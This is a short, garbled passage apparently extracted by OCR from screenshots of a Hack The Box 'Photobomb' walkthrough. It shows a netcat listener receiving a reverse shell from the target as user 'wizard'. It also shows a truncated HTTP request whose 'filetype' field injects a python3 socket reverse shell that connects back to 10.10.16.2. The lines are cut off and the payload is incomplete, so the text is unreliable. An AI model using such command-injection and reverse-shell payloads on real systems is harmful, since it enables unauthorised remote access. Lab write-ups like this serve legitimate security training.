 ┌──(root㉿kali)-[~/Desktop/htb/photobomb]
└─# nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from photobomb.htb [10.10.11.182] 42938
wizard@photobomb:~/photobomb$ id
id
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)
wizard@photobomb:~/photobomb$ cd /home/wizard
cd /home/wizard
wizard@photobomb:~$ ls
ls
caphotobomb  user.txt
File type JPG
14 Connection: close
15
16 photo=
andrea-de-santis-uCFuP0Gc_MM
filetype=
jpg;export+RHOST="10.10.16.2
4;python3+-c+'import+sys,soc
ocket.socket()%3bs.connect((
,int(os.getenv("RPORT"))))%3